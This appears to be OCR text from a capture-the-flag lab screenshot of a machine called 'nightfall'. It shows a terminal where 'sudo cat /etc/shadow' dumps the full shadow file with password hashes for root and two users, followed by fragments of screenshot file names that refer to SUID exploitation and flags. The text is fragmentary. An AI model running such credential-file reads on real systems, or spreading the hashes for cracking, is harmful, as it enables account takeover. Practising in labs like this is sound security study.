 keys.png
Devices Help
nightfall@nightfall:~$ sudo /usr/bin/cat /etc/shadow
root:$6$JNHsN5GY.jc9CiTg$MjYL9NyNc4GcYS2zNO6PzQNHY2BE/YODBUuqsrpIlpS9LK3xQ6coZs6lonzURBJUDjCRegMHSF5JwCMG1az8k.:18134:0:99999:7:::
daemon:*:18126:0:99999:7:::
bin:*:18126:0:99999:7:::
sys:*:18126:0:99999:7:::
sync:*:18126:0:99999:7:::
games:*:18126:0:99999:7:::
man:*:18126:0:99999:7:::
lp:*:18126:0:99999:7:::
mail:*:18126:0:99999:7:::
news:*:18126:0:99999:7:::
uucp:*:18126:0:99999:7:::
proxy:*:18126:0:99999:7:::
www-data:*:18126:0:99999:7:::
backup:*:18126:0:99999:7:::
list:*:18126:0:99999:7:::
irc:*:18126:0:99999:7:::
gnats:*:18126:0:99999:7:::
nobody:*:18126:0:99999:7:::
_apt:*:18126:0:99999:7:::
systemd-timesync:*:18126:0:99999:7:::
systemd-network:*:18126:0:99999:7:::
systemd-resolve:*:18126:0:99999:7:::
messagebus:*:18126:0:99999:7:::
avahi-autoipd:*:18126:0:99999:7:::
avahi:*:18126:0:99999:7:::
saned:*:18126:0:99999:7:::
colord:*:18126:0:99999:7:::
hplip:*:18126:0:99999:7:::
nightfall:$6$u9n0NMGDN2h3/Npy$y/PVdaqMcdobHf4ZPvbrHNFMwMkPWwamWuKGxn2wqJygEC09UNJNb10X0HBK15Hs4ZwyFtdwixyyfu2QEC1U4/:18134:0:99999:7:::
systemd-coredump:!!:18126::::::
sshd:*:18126:0:99999:7:::
mysql:!:18126:0:99999:7:::
matt:$6$2u38Z1fOk8zIC5kO$oSfp/Ic0Uhb9225EdHB63ugob.B58mPuJJ8YpMB9hNaZAoJk9n3rhs9DHobzmsB20E5Yxjqsnn1x.QGKeAmiR1:18134:0:99999:7:::
ption turned on. This will ca
uest OS supports mouse po
nightfall_
suid_
exploitation.
png
ssh_login_
matt.png
suid.png
user_flag.png
users.png
workgroups.
png
"nightfall_suid_exploitation.png" selected (10.1 kB)